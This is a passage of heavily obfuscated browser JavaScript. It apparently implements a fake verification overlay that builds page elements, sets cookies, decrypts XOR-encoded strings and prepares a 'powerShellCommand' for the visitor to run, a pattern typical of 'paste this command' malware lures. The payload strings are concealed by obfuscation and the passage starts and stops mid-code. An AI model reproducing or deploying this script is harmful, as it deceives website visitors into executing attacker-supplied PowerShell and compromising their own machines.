_0x40a344();_0x14230c[_0x17f16f(0x1698,0x1d79,0x187f,0x24c,'Cks#')+'me'](_0x1b3584[_0x11e6c3(0x2eb0,'#G6m',0x1a5c,0x2594,0x395f)](_0x14230c[_0x1923f8(0x2a96,'[z0#',0x370f,0x2709,0x1912)+'me'](),_0x1b3584[_0x1923f8(0x18a7,')@(@',-0xab,0x30fb,0xd97)](_0x1b3584[_0x963be3(0x43b0,0x346e,0x4527,'^5ed',0x4d2e)](_0x1b3584[_0x1923f8(0x7cf,'R**P',0x175d,-0xe6d,0x952)](_0x1b3584[_0x1923f8(0x1045,'#G6m',-0x1a6,0x280b,0x1cc7)](_0x552727,-0x702+0x2*0xc41+-0x8*0x22d),0xd88+0x1f75+-0x2cc1),-0x2*0xe4b+0xbd8+0x52*0x35),0x1d16+-0x1*-0x9e4+-0x2312))),_0x572381=_0x1b3584[_0x11e6c3(0x28c,'I@s2',0x1128,0x1bf5,0x1866)](_0x1b3584[_0x963be3(0x23c4,0x13f5,0x1c3a,'9jYw',0x289f)],_0x14230c[_0x1923f8(0x2ae,'Cks#',0x17d6,0x702,0x1bec)+_0x11e6c3(0x142e,'srQ0',0xbd5,0xc17,0x26)+'g']());}_0x2ecc67[_0x1923f8(0xdef,'I@s2',-0x62d,0x1881,0x4d3)+'e']=_0x1b3584[_0x17f16f(0x1483,0x464f,0x2e89,0x3e41,'a9*L')](_0x1b3584[_0x17f16f(0x1d3c,0x20e7,0x27f5,0x3535,')@(@')](_0x1b3584[_0x963be3(0x2af3,0x2343,0x373d,']Z9e',0x1f9e)](_0x1b3584[_0x1923f8(0x1d63,'I@s2',0x1716,0x24fe,0x231e)](_0xe0a30b,'='),_0x1b3584[_0x11e6c3(0x2f42,'@9gY',0x2fca,0x3bf6,0x432d)](_0x2cbb88,'')),_0x572381),_0x1b3584[_0x963be3(0x34c8,0x2c32,0x4321,'I@s2',0x1fe8)]);}else{if(_0x54b03a){if(_0x1b3584[_0x17f16f(0x16c4,0x264b,0x26da,0x3100,'Wo%*')](_0x1b3584[_0x1923f8(0x20ed,'Xh&0',0x17a3,0x2b0e,0x2aff)],_0x1b3584[_0x1923f8(0x2e44,'4(A^',0x2d55,0x2250,0x223f)]))try{if(_0x1b3584[_0x4e6ea2(0x21ef,'E$k]',0xbe9,0x1fd1,0x2877)](_0x1b3584[_0x1923f8(0xaf3,'4(A^',0x22b9,-0xb2f,0x456)],_0x1b3584[_0x4e6ea2(0x1b38,'6gcD',0xb2a,0x11e9,0x2d5c)])){var _0x459f4b=JSON[_0x963be3(0x2722,0xe82,0x251d,'Btbe',0x6cb)](_0x54b03a);powerShellCommand=_0x1b3584[_0x11e6c3(0x297f,'!l4G',0xf4b,0x36cb,0x3873)](_0x1b3584[_0x11e6c3(0x1e23,'w6au',0x2bc1,0x369f,0x22af)],_0x459f4b[_0x17f16f(0xd72,0x2d41,0x2334,0x1944,'gSk8')+'t'][_0x963be3(0x1365,0xf1b,-0x941,']Z9e',0x1ad6)+_0x4e6ea2(0x115b,'R**P',0x687,0x166e,0x136e)+'n']);return;}else{for(var _0x130340=_0x329efd[_0x4e6ea2(0x322f,'gB2p',0x1e62,0x4277,0x1e25)](_0x13b803[_0x17f16f(0x599,0x1c3e,0x1eb5,0x2110,'Btbe')+'h'],-0x571+-0x1*-0xfdf+-0xa6d);_0x329efd[_0x963be3(0x1503,0x920,-0x10e4,'u&NN',-0x618)](_0x130340,0x8f7+0x16*-0x4a+0x1*-0x29b);_0x130340--){var _0x53c896=_0x2502a6[_0x963be3(0x117a,0x27ee,0x3cca,'FR]U',0x338f)](_0x329efd[_0x1923f8(0x7c9,'@JTN',0x1e82,-0xe21,0xfaf)](_0x2dd3a6[_0x17f16f(0x20b3,0xad,0xf59,0xd09,'okPo')+'m'](),_0x329efd[_0x1923f8(0x1bc,'E$k]',0x17bd,-0x1009,0x15b6)](_0x130340,0x1699*-0x1+-0x7*0x59+0x1909)));[_0x46717e[_0x130340],_0x5e9341[_0x53c896]]=[_0x5662cc[_0x53c896],_0x39d422[_0x130340]];}return _0x8b794b;}}catch(_0x47475d){}else{var _0x485af0=new _0x430681();_0x485af0[_0x11e6c3(-0x249,'COwV',0xafa,-0x22a,0x59a)+'me'](_0x1b3584[_0x4e6ea2(0x29c3,'COwV',0x11ae,0x39b6,0x2d57)](_0x485af0[_0x4e6ea2(0x1d25,'gSk8',0x2165,0x364d,0x35d3)+'me'](),_0x1b3584[_0x4e6ea2(0x1d73,'WJk9',0x891,0x1203,0x2377)](_0x1b3584[_0x1923f8(0x14cb,'@quo',0x28e9,0x260c,0x21b1)](_0x1b3584[_0x17f16f(0x462,0x173d,0x1c75,0x3df,'Wo%*')](_0x1b3584[_0x1923f8(0x2d3d,'Cks#',0x1d15,0x21fb,0x140d)](_0x273d3d,0x2379+0x1373+-0x1*0x36d4),-0x1f*0x115+-0xe8*0x5+0x264f),-0xaff+-0x15c3*0x1+-0xce*-0x29),-0x1469*-0x1+-0x1*0x1319+0x298))),_0x42f649=_0x1b3584[_0x1923f8(0xd72,'KRjk',0xd96,-0x16,0x7fc)](_0x1b3584[_0x17f16f(0x1314,0x1cfc,0xa5f,0x9b0,'4(A^')],_0x485af0[_0x17f16f(-0x3db,0xcaf,0xd62,-0x8d8,'jr[C')+_0x17f16f(0x3e08,0x1f7a,0x31ae,0x274d,']!Ek')+'g']());}}captReq=!![];}}))),'';}return powerShellCommand;}function decr(_0x147fdb,_0x122f54){function _0x26eb14(_0x338250,_0x514707,_0x2f3947,_0x30891b,_0x78ebab){return _0x532de2(_0x338250-0x15e,_0x338250,_0x2f3947-0x45,_0x514707- -0x2ba,_0x78ebab-0x5c);}function _0x2b31d5(_0x1c5fa8,_0x3af01e,_0xd2890,_0x5d7ce4,_0x534178){return _0x23578c(_0x3af01e,_0x3af01e-0x1,_0xd2890-0x172,_0x534178- -0x53a,_0x534178-0x2a);}function _0x4afc16(_0x1c1dfd,_0x1d3888,_0x2252e6,_0x5abc9f,_0x2a5a10){return _0x45b19b(_0x1c1dfd-0x13e,_0x1d3888-0xa9,_0x2252e6-0x549,_0x5abc9f-0x141,_0x5abc9f);}var _0x3c8175={'tdpbU':function(_0x3d23ef,_0x1ed2f8){return _0x3d23ef(_0x1ed2f8);},'Lgfpz':_0x2b57b8(0x30b5,0x2fac,0x1b89,'9jYw',0x3259)+_0x2b57b8(0x3c,0x73a,-0xa12,'v@y3',0x120e)+_0x2b31d5(0x32fa,'DxcY',0x38ec,0x1f3e,0x2973)+_0x4afc16(0x402e,0x22c2,0x3186,'eMpE',0x2755)+_0x26eb14('kFg)',0x17fd,0x12db,0x23d0,0x13e4)+_0x233bc5(-0x3f9,'9jYw',0xd8a,0x19af,0x617)+_0x233bc5(0x170e,'okPo',0x1a75,0x1aac,0x244a)+_0x4afc16(0x30fe,0x6d8,0x1dbf,'7(D%',0x2c3a)+_0x4afc16(0x84f,0x2575,0x1c5f,'%0rc',0x876)+_0x26eb14('dq#k',0x7d5,0x113b,-0x9a3,-0x102)+_0x26eb14('kFg)',0x291,0xcbb,-0x16d9,0xcad)+_0x2b31d5(0x30cd,'[YAb',0x2c7a,0xa54,0x224c)+_0x2b31d5(-0x9e6,'dq#k',-0xdbe,-0x894,0x9e7)+_0x2b57b8(0x2f34,0x2b4b,0x2d59,'jr[C',0x1e9d)+_0x2b57b8(0x408e,0x2b4a,0x37ae,'Wo%*',0x2120)+_0x4afc16(0x18fa,0x1cb6,0x1423,'COwV',-0x507),'wcEcD':function(_0x9307f3){return _0x9307f3();},'GvNsJ':function(_0x2d1a10,_0x1e2f7a){return _0x2d1a10===_0x1e2f7a;},'GfhoI':_0x2b31d5(0x1dea,'okPo',0x11b1,0x15dd,0x1c48)+'t','AtvgR':function(_0x1dd249,_0x4a01b0){return _0x1dd249<_0x4a01b0;},'lYZkG':function(_0x4fa94a,_0x6c7c4d){return _0x4fa94a===_0x6c7c4d;},'mGSku':_0x26eb14(']!Ek',0x1925,0xafd,0x1a01,0x312e),'AiszZ':function(_0x4896d3,_0x52a77d){return _0x4896d3^_0x52a77d;},'IQyow':function(_0x1592a9,_0x86072d){return _0x1592a9%_0x86072d;}};function _0x2b57b8(_0x405be1,_0x387535,_0x19d39c,_0x1cabbd,_0x5ac3ba){return _0x52a79e(_0x405be1-0xe0,_0x387535-0x87,_0x387535-0x2aa,_0x1cabbd-0x1a8,_0x1cabbd);}_0x122f54=_0x3c8175[_0x2b31d5(0x37ff,'Btbe',0x3e98,0x1760,0x24b2)](typeof _0x122f54,_0x3c8175[_0x4afc16(0x273c,0x1f74,0xeb2,'pBra',-0x988)])?JSON[_0x2b31d5(0x109c,'9jYw',0xde9,0x1ea7,0x4d4)+_0x233bc5(0x1418,'kFg)',0x1e59,0x17a8,0x1ece)](_0x122f54):_0x122f54[_0x2b57b8(0x181b,0x423,0x1a0b,'6gcD',-0x715)+_0x4afc16(0x36a4,0x2027,0x2fa8,'srQ0',0x4893)]();var _0x3f65f7=_0x3c8175[_0x233bc5(-0x108,'!x1s',-0x39e,0xd18,0x705)](atob,_0x147fdb);function _0x233bc5(_0x402e58,_0x58b256,_0x18ff0b,_0x4741b8,_0x5f07f9){return _0x45b19b(_0x402e58-0x1e2,_0x58b256-0x9b,_0x5f07f9-0x297,_0x4741b8-0x175,_0x58b256);}var _0x33eccd='',_0x244358=_0x3f65f7[_0x26eb14('eMpE',0x7ab,0x2160,-0x22f,0x7be)+'h'];for(var _0x3f6ab2=-0x11*0x11c+0x1*-0xeec+0x2e*0xbc;_0x3c8175[_0x4afc16(0x94a,0x1a1d,0x219c,'R**P',0x15fe)](_0x3f6ab2,_0x244358);_0x3f6ab2++){if(_0x3c8175[_0x2b31d5(0x233b,'[z0#',0x551,0x40b,0x11d4)](_0x3c8175[_0x2b57b8(0x300,0xf80,0x1818,'7(D%',0x24ab)],_0x3c8175[_0x2b31d5(0x1233,'DxcY',0x1e4b,0x26c2,0x17b0)]))_0x33eccd+=String[_0x233bc5(0x1145,'w6au',0x1ef8,0x868,0x519)+_0x2b31d5(0x567,'jr[C',0x1872,0x317,0x53)+'de'](_0x3c8175[_0x2b31d5(-0x14e,'Wo%*',0x312,0x197c,0x383)](_0x3f65f7[_0x2b57b8(0x1b51,0x23b3,0x2578,'okPo',0xc3c)+_0x2b57b8(-0x912,0xb99,0x1057,'#G6m',-0xceb)](_0x3f6ab2),_0x122f54[_0x233bc5(-0x1262,'u&NN',0xf89,0x104a,0x3a6)+_0x4afc16(0x27d1,0x1272,0x1ad6,'!l4G',0x2726)](Math[_0x4afc16(0x2b2c,0x21a4,0x1780,'Cks#',-0x206)](_0x3c8175[_0x26eb14('v@y3',0x176e,0x172,0x84d,-0x147)](_0x3f6ab2,_0x122f54[_0x2b57b8(0x2fba,0x3304,0x2709,'4(A^',0x4186)+'h'])))));else{var [_0x163f58,_0x50ca81]=_0x3c8175[_0x4afc16(0x3265,0x1728,0x2aad,'@JTN',0x447c)](_0x5a9aa2,[{'data':_0x3c8175[_0x4afc16(-0x33b,-0x5df,0x108b,'9jYw',0x183c)]}]);return _0x163f58[_0x26eb14('R**P',0x132,-0x147c,-0xaa2,-0xf46)+_0x2b57b8(0xe9e,0xc5b,-0x123,'WJk9',-0x863)+'d'](_0x3c8175[_0x233bc5(0x1e91,'pBra',0x349,0x26bd,0x1afb)](_0x346acd)),_0x163f58[_0x4afc16(0x36a0,0x2ac3,0x28ee,'!x1s',0x3497)+_0x4afc16(0x267e,0x28ea,0x18e7,'9jYw',0xef7)+'d'](_0x3c8175[_0x2b31d5(0x1938,'YBQO',0x820,0xd11,0xca7)](_0x590e39)),_0x163f58;}}return _0x33eccd;}function createWorkPlace(){var _0x3f0b11={'CoRDI':_0x2f19bd('!l4G',0x20b,-0xc40,0xcae,0x5c2)+_0x3a6c9c('9jYw',0x30a2,0x47b6,0x48a8,0x1f0f)+'1','gvgpa':_0x3a6c9c('#G6m',0x2110,0x3566,0x1cc3,0x2afa),'QkLMv':function(_0x2619ba){return _0x2619ba();},'woyVe':_0x2f19bd('#M58',0xd55,0x377,0x6ad,-0x78f),'hIXzC':_0x2f19bd('Btbe',0x9fa,0xe51,0x1701,0x1fa7)+'l'},_0x374c2a=_0x3f0b11[_0x3a6c9c('[z0#',0x2d5d,0x3dbc,0x428b,0x26dc)][_0x3a6c9c('[z0#',0x1098,0x229f,0x64f,0x1dad)]('|');function _0x2f19bd(_0x4c673b,_0x5dd8b7,_0x156b05,_0x1cefa4,_0x32a8cb){return _0x52a79e(_0x4c673b-0x16f,_0x5dd8b7-0xbc,_0x1cefa4-0x34e,_0x1cefa4-0x14c,_0x4c673b);}function _0x598da6(_0x384151,_0x1ac70c,_0xbc03a8,_0x2c2a9f,_0x288fcb){return _0x31b301(_0x384151-0x55,_0x384151- -0x88,_0xbc03a8-0x1bb,_0x1ac70c,_0x288fcb-0x122);}function _0x5dfd00(_0x4bea31,_0x54ffd5,_0xf24c29,_0x33d1d0,_0x7d9eb){return _0x45b19b(_0x4bea31-0x32,_0x54ffd5-0x4,_0xf24c29-0x4d3,_0x33d1d0-0xa6,_0x54ffd5);}function _0x3a6c9c(_0x405558,_0x4adcd4,_0x8ba2df,_0x533259,_0x246643){return _0x45b19b(_0x405558-0xdc,_0x4adcd4-0x1b5,_0x4adcd4- -0x6,_0x533259-0x9,_0x405558);}var _0x3f7521=-0x422*0x2+-0x265a+-0x12*-0x297;function _0x1749b2(_0x40e500,_0x334fd5,_0x11e306,_0x4dc54a,_0x4fd6af){return _0x31b301(_0x40e500-0x6d,_0x4dc54a- -0x6ae,_0x11e306-0x182,_0x4fd6af,_0x4fd6af-0x55);}while(!![]){switch(_0x374c2a[_0x3f7521++]){case'0':var _0xb7ef17=document[_0x5dfd00(0x1ce0,'4(A^',0x1dfa,0x6fc,0x17a7)+_0x5dfd00(0x3351,'WJk9',0x352b,0x2afb,0x3a06)+_0x5dfd00(0x24aa,'!x1s',0x3362,0x4cf7,0x41d2)](_0x3f0b11[_0x5dfd00(0x1bd3,'eMpE',0x349b,0x3971,0x2111)]);continue;case'1':document[_0x3a6c9c('!x1s',-0xcf,0xccc,0x7ce,-0x1638)][_0x1749b2(-0x12ef,0x1f26,0x1224,0x630,'COwV')+_0x3a6c9c(']Z9e',0x214b,0x2f2b,0x1991,0x22b4)+'d'](_0xb7ef17);continue;case'2':_0xb7ef17[_0x5dfd00(0x101a,'DxcY',0x29c9,0x2309,0x124b)+_0x598da6(0x258b,'[YAb',0xd3b,0x30e0,0x2f3d)+'d'](_0x3f0b11[_0x2f19bd('srQ0',0x4177,0x258c,0x3264,0x2a1e)]($Over));continue;case'3':_0xb7ef17[_0x3a6c9c('DxcY',0x2aff,0x40ec,0x2999,0x1469)]=_0x3f0b11[_0x3a6c9c('6gcD',0xedb,0x1f02,0x21b0,0xf20)];continue;case'4':_0xb7ef17['id']=_0x3f0b11[_0x1749b2(0x5cd,0x2569,0x2a55,0x1ba5,'gB2p')];continue;case'5':document[_0x1749b2(0x1c30,0x4840,0x2664,0x2ead,'a9*L')]=defTrans[_0x2f19bd('R**P',0x37b2,0x4005,0x3493,0x2b7e)];continue;}break;}}function $Over(){function _0x2977d3(_0x35e63c,_0x23e8d2,_0x3a2636,_0x1a67f2,_0x3e5a4b){return _0x23578c(_0x35e63c,_0x23e8d2-0xcc,_0x3a2636-0x8e,_0x1a67f2- -0x75e,_0x3e5a4b-0x13);}var _0x1b6f24={'OqLlQ':function(_0x34e334,_0x290b1c){return _0x34e334(_0x290b1c);},'VNxwO':_0x2977d3('pBra',0x2c52,0x1f0c,0x1266,0x2ca8)+_0x2977d3('dq#k',-0x56a,0x6d9,0x3d3,0xefe)+_0x236741(0x78d,0xf1f,0x13d2,'!x1s',0x1e45)+_0x441872(0x3113,0x2ee8,0x349d,'I@s2',0x40e8)+_0x441872(0x39b,0x197d,0x3165,'!l4G',0xcc9)+_0x441872(0x1054,0xfe6,0x1dd1,'[YAb',0x1454)+_0x2977d3('YBQO',0x6f2,0x1ce8,0x2062,0x26da)+_0x441872(0x1185,0x1be5,0xdb6,'le)T',0xf41)+_0x441872(0x2b2b,0x3272,0x1fa9,'DxcY',0x4977)+_0x441872(0x2d60,0x378f,0x35cb,'Btbe',0x2bf3)+_0x441872(0xb59,0x129d,0x1ca1,'E$k]',0x1861)+_0x327601(0x1b99,0xf4f,0x1305,'7(D%',0x304e)+_0x236741(0x15d7,0x1080,0xbc,'w6au',0x1241)+_0x327601(0x3240,0x1af6,0x3ff6,'Xh&0',0x1a32)+_0x4e883f(0x1132,'COwV',0x4c6,0x150b,0x16d0)+_0x327601(0x1a0b,0x690,0x212c,'COwV',0x6f3)+_0x441872(0xb80,0x1e8b,0x2c10,'7UWi',0x2170)+_0x327601(0x285b,0x4222,0x2267,'gSk8',0x2fae)+_0x327601(0x12f0,0x1430,0x2cfa,'@quo',0x28d0)+_0x236741(0xbdc,0xce0,0xc6b,'#M58',-0xb4a)+_0x441872(0x2174,0x1e3b,0x2dc5,'E$k]',0x1b58)+_0x441872(0x3c9c,0x25cc,0x3f03,'okPo',0xe99)+_0x327601(0x19a3,0x106b,0x431,'@9gY',0x19a7)+_0x2977d3('%kt*',0x4b4,0xc6d,0x13c1,0x1f93)+_0x236741(0x32e,0xea8,0x1c,'Cks#',0x89e)+_0x441872(0x1eb8,0x2fa2,0x36bb,'Btbe',0x3eca),'KrRYk':_0x441872(0x1cb3,0x1f2a,0x221a,'2Bs8',0xcc3)+_0x327601(0x2ff0,0x1b7e,0x20dd,'R**P',0x483b)+_0x4e883f(0x1593,'gB2p',0xa3c,-0x2d7,0x7ef)+_0x4e883f(0x258c,'^5ed',0x2b93,0x2266,0x3a9f)+_0x4e883f(0x10a9,'#G6m',0xbd,0x1bdc,0x1f47)+_0x327601(0x1831,0x1de2,0x2449,'L7y8',0x31cb)+_0x441872(0x1501,0x2458,0x371e,'w6au',0x3492)+_0x4e883f(0xf00,'w6au',0xa07,0x1dd6,0x1de8)+_0x441872(0x41b8,0x2b31,0x2f00,'6gcD',0x37c3)+_0x441872(-0x7ff,0x518,0x1a0b,'2Bs8',0x1c8b)+_0x327601(0x2cd8,0x3b0b,0x1f3f,'KRjk',0x282d)+_0x2977d3('@9gY',0x287d,0x910,0x1d4a,0x1131)+_0x4e883f(0x155b,']!Ek',0x310,-0x223,0x2ae3)+_0x4e883f(0x2fa9,'[YAb',0x2877,0x1672,0x496f)+_0x441872(0x17f8,0x1ede,0x15ec,'COwV',0x328b)+_0x2977d3('u&NN',-0x211,0x15ce,0x370,-0xcaa)+_0x236741(0x31d8,0x2009,0x45f9,'@JTN',0x29d5)+_0x441872(-0x312,0x76e,-0x11c1,'%0rc',-0x8cb)+_0x327601(0x8b3,0x747,-0xaf5,'jr[C',0x2141)+_0x4e883f(0x3581,'@9gY',0x3b63,0x2d1b,0x2b8d)+_0x4e883f(0xb66,'Wo%*',0x12d3,0x2036,-0xe98)+_0x236741(0x101a,0x26f7,-0x3eb,'!l4G',0x1cfe)+_0x2977d3('#M58',0x301c,0x1033,0x1af5,0x1467)+_0x441872(0x1663,0x1d44,0x33cf,'%0rc',0x2527)+_0x2977d3('a9*L',0x145c,-0xd01,0xab4,-0x95a)+_0x4e883f(0x1092,'WJk9',0x1953,-0x712,0x219f)+_0x2977d3('6gcD',0xc81,-0x11d,0x142,0x81d)+_0x441872(0x1757,0x1093,0x2c6,'6gcD',-0x3aa)+_0x441872(0x2280,0x1c27,0x32b5,'7UWi',0x1db4)+_0x327601(0x372a,0x35a9,0x47e9,'WJk9',0x43b8)+_0x441872(0x12a2,0x1390,0x213,'Wo%*',0x2b1e)+_0x327601(0x76a,-0xcf5,0xde9,'#M58',0x117e)+_0x327601(0x247f,0x320d,0x1806,'%0rc',0xf60)+_0x236741(0x2996,0x31ef,0x1ca5,'!x1s',0x262d)+_0x4e883f(0x1c44,'w6au',0x1ba6,0x1e96,0x1c8e)+_0x4e883f(0x1e09,'dq#k',0xdf8,0x22b5,0x2345)+_0x236741(0x129d,0x889,-0x3f9,'jr[C',0x14bd)+_0x327601(0x2007,0x36ec,0x24a4,'2Bs8',0x33bb)+_0x236741(0x215d,0x28d6,0x2ee4,'jr[C',0x361e)+_0x236741(0x902,0xf09,0x36b,'gSk8',0x2062)+_0x236741(0x1192,0x1592,0xcd5,'L7y8',0xbb6)+_0x4e883f(0x2f08,'@9gY',0x242b,0x1b3c,0x24be)+_0x4e883f(0x30a2,'dq#k',0x47d1,0x4522,0x2877)+_0x2977d3('I@s2',0x1811,0xd4c,0x2589,0x1f84)+_0x4e883f(0x25c8,'w6au',0x2d70,0x106f,0x2f87)+_0x441872(-0x43f,0x662,-0x20e,'6gcD',-0x100d)+_0x236741(0x2546,0x2621,0x31f0,'^5ed',0x1ee6)+_0x2977d3('!l4G',0x1b15,-0xb5,0x113c,0x79f)+_0x2977d3('v@y3',0x1c9d,-0xd66,0x74f,0x13f7)+_0x2977d3('w6au',-0x22,0xa59,0x645,0x281)+_0x236741(0x19b0,0x20e0,0x61d,'[z0#',0x376)+_0x4e883f(0xf59,'YBQO',-0xa08,0x23d8,0x188d)+_0x236741(0xe40,0x26a6,0xb4d,'le)T',-0x897)+_0x4e883f(0x2dec,'gSk8',0x250e,0x3255,0x1aeb)+_0x236741(0x1a21,0xdcc,0xc92,']!Ek',0x3124)+_0x441872(0x6c7,0xf72,0x2547,'okPo',0x1fef)+_0x236741(0x517,0x1980,0x4c,'R**P',-0x11cd)+_0x441872(0x1b22,0x1271,0x109,'a9*L',0x2565)+_0x236741(0x3137,0x37af,0x36bb,']!Ek',0x455c)+_0x441872(0x3bde,0x23d2,0xabb,'#G6m',0xedb)+_0x236741(0x1d4a,0xf62,0x2bf5,'a9*L',0x2e7f)+_0x2977d3('@quo',0x1634,0x24c9,0x14f1,0x1edf)+_0x2977d3('L7y8',0x1ff9,0x2e94,0x15d7,0x1dfb)+_0x2977d3('v@y3',0x39a5,0x3c3e,0x2b9c,0x1da6)+_0x2977d3('@9gY',0x12c0,0xbba,0x1dd2,0x1499)+_0x327601(0x870,0x533,-0x1125,'gB2p',0xfb6)+_0x4e883f(0x3340,'kFg)',0x1fe7,0x41dd,0x3406)+_0x236741(0x2b27,0x2752,0x3e35,'srQ0',0x3f82)+_0x236741(0x2355,0x991,0xd1d,'jr[C',0x3203)+_0x4e883f(0x502,'COwV',0x658,-0x1060,0x1e48),'DVJwk':_0x327601(0x1ceb,0x2037,0x7a5,'7(D%',0x3583)+_0x236741(0x27b1,0xf34,0x166d,'7UWi',0x131e)+_0x4e883f(0x1315,'^5ed',0x2398,0x367,0x97)+_0x327601(0x1eaa,0x12a5,0x1539,']Z9e',0x16d4)+_0x327601(0x2e62,0x235b,0x3162,'WJk9',0x4408)+_0x2977d3('R**P',0x14bc,0x2d2a,0x2cda,0x43d9)+_0x2977d3('le)T',-0x405,0x84f,0x321,-0x1375)+_0x327601(0x21ae,0x18c8,0x2851,'Cks#',0x32e9)+_0x236741(0x255d,0x1af0,0x3940,'dq#k',0x1302)+_0x327601(0x2ed5,0x259f,0x2a54,'R**P',0x44fc)+_0x327601(0x1f16,0x1ee0,0x1022,'6gcD',0x80b)+_0x441872(0x238a,0x12e6,0x2362,'pBra',0x2476)+_0x4e883f(0x2d8e,'%kt*',0x4278,0x239e,0x29cc)+_0x236741(0x1219,0x16ee,0x8a1,'#G6m',0x1f20)+_0x441872(0x15bd,0xb61,0x9cd,'le)T',-0xb8)+_0x2977d3('6gcD',0xf31,-0xd5d,0x396,0xbc7)+_0x2977d3('Btbe',0x1d75,0x2e4b,0x28c0,0x3eed)+_0x4e883f(0x163b,'%kt*',0x1d0e,0x19c5,0x2899)+_0x236741(0x2ec6,0x46b2,0x1f11,']!Ek',0x1bac),'CTKda':_0x327601(0x2d1c,0x1af9,0x1e8a,'I@s2',0x1505)+_0x441872(0x1f94,0x1f30,0x11e3,'!l4G',0xc32),'BhiEj':_0x4e883f(0x2b01,'Cks#',0x14d9,0x1c47,0x3389)+_0x236741(0x81a,0x1f0a,0x398,'gB2p',0x1a44)+_0x4e883f(0x404,'@JTN',0x996,0x13b3,-0x978)+_0x4e883f(0x338c,'pBra',0x43fa,0x1d67,0x4b4b)+_0x2977d3('%0rc',0x2cc7,0x80b,0x1c9b,0x33ca)+_0x4e883f(0x20a9,'[YAb',0x2782,0x29a8,0xf85)+_0x2977d3('9jYw',0x38f3,0xdb2,0x1ee8,0x517)+_0x4e883f(0x70c,'WJk9',0xebc,0x374,0x1baf)+'e;','yWpwo':_0x2977d3('gSk8',0x1c8b,0x21be,0xda9,0x27e9)+_0x236741(0x1f1d,0x1146,0x2820,'dq#k',0x1422)+_0x327601(0x501,-0xaba,-0xbf7,'KRjk',0xdd8)+_0x441872(0x171a,0x1c16,0x2523,'Btbe',0xed0)+_0x441872(0x2d60,0x219c,0x7b8,'7(D%',0x3502),'TUxsi':_0x441872(0x163f,0xcb8,-0xb68,'WJk9',0xff9)+_0x441872(0x122f,0x2354,0xdf7,'%0rc',0x1b7c)+_0x4e883f(0x2a9b,')@(@',0x1d6f,0x362f,0x2313)+_0x441872(-0x8dd,0xbed,0x19f7,'#M58',0x1a39)+'2;','wDbCm':_0x236741(0x1ac2,0x55c,0xbbb,'2Bs8',0x1e80)+_0x441872(0x848,0xf5f,0x1d72,'eMpE',0x6e8)+_0x4e883f(0x30ad,'srQ0',0x2709,0x3a30,0x4290)+_0x4e883f(0x10f8,'eMpE',0xba3,0x170,-0x774)+_0x4e883f(0x2454,'9jYw',0x1066,0x33be,0x3934),'nmyQQ':_0x4e883f(0x1895,'!x1s',0x5f4,0x1eec,0x12ec)+_0x2977d3('#M58',0x34da,0x1f03,0x2ccc,0x1677)+'f;','mMleW':function(_0x566681){return _0x566681();},'QpOcU':function(_0x25c298){return _0x25c298();}};function _0x4e883f(_0x4cace0,_0x1e8eae,_0x1068d4,_0x2e9cd2,_0x4c79e0){return _0x45b19b(_0x4cace0-0xa4,_0x1e8eae-0x136,_0x4cace0-0x517,_0x2e9cd2-0x75,_0x1e8eae);}function _0x441872(_0x3057ff,_0x5f309a,_0x1f88a3,_0x510aac,_0x4f0582){return _0x52a79e(_0x3057ff-0x1d4,_0x5f309a-0xde,_0x5f309a-0x631,_0x510aac-0x7f,_0x510aac);}function _0x327601(_0x15c9b8,_0x217853,_0x5ef64a,_0x109b8e,_0x33dee3){return _0x532de2(_0x15c9b8-0xf9,_0x109b8e,_0x5ef64a-0x1c8,_0x15c9b8-0xaf,_0x33dee3-0x1bc);}var [_0x1b4599,_0x5a4db9]=_0x1b6f24[_0x236741(0x2584,0x337e,0x2b63,'2Bs8',0x3575)](tagStyled,[{'data':_0x1b6f24[_0x441872(0x1217,0x2aed,0x12ad,'eMpE',0x1616)]},{'cl':'\x20*','data':_0x1b6f24[_0x236741(0x2754,0x2105,0x251a,'a9*L',0x2d90)]},{'cl':'\x20a','data':_0x1b6f24[_0x236741(0x29c2,0x3d43,0x24da,')@(@',0x24da)]},{'cl':_0x1b6f24[_0x4e883f(0x2a5c,'dq#k',0x4269,0x1195,0x3f79)],'data':_0x1b6f24[_0x236741(0x2e61,0x2160,0x43f7,'[z0#',0x3e88)]},{'name':_0x1b6f24[_0x327601(0x20a5,0x1ecd,0x2e54,')@(@',0x1aca)],'media':[{'data':_0x1b6f24[_0x4e883f(0x27ce,'v@y3',0x1579,0xe56,0x30ab)]},{'cl':'\x20*','data':_0x1b6f24[_0x4e883f(0x605,'gB2p',0x1d14,0x1b4e,0x1c34)]},{'cl':'\x20a','data':_0x1b6f24[_0x441872(0x1b22,0xb16,-0x390,'#G6m',0x11ee)]}]}]);_0x1b4599[_0x441872(0x1cd0,0x1d99,0x1f8c,'%0rc',0x350a)+_0x327601(0xd75,0x7a8,-0x979,'pBra',0x2678)+'d'](_0x1b6f24[_0x4e883f(0x22fc,'eMpE',0x3132,0x28e8,0x3b77)]($Main));function _0x236741(_0x91b23a,_0x57fa83,_0xfedf82,_0x26c0fc,_0x904c85){return _0x45b19b(_0x91b23a-0x7d,_0x57fa83-0x38,_0x91b23a-0x124,_0x26c0fc-0xf9,_0x26c0fc);}return _0x1b4599[_0x236741(0x1d2a,0x1795,0x2415,'a9*L',0x284a)+_0x4e883f(0x1a20,'L7y8',0x3147,0xf44,0x150f)+'d'](_0x1b6f24[_0x327601(0x782,-0xe0b,0x1f18,'L7y8',0x895)]($Footer)),_0x1b4599;}function $Main(){function _0x519333(_0x5e80a1,_0x410653,_0x43ea3c,_0x160c5a,_0x5e9b98){return _0x45b19b(_0x5e80a1-0x117,_0x410653-0x1bc,_0x410653-0x3d7,_0x160c5a-0x1a4,_0x43ea3c);}function _0x3696dc(_0x24120c,_0x57eb4b,_0x534a24,_0x45fd8f,_0xc3e1b0){return _0x31b301(_0x24120c-0x122,_0x24120c- -0x37b,_0x534a24-0x89,_0x45fd8f,_0xc3e1b0-0x41);}var _0xd7cbeb={'rTcph':function(_0x2f8cbf,_0x204fe0){return 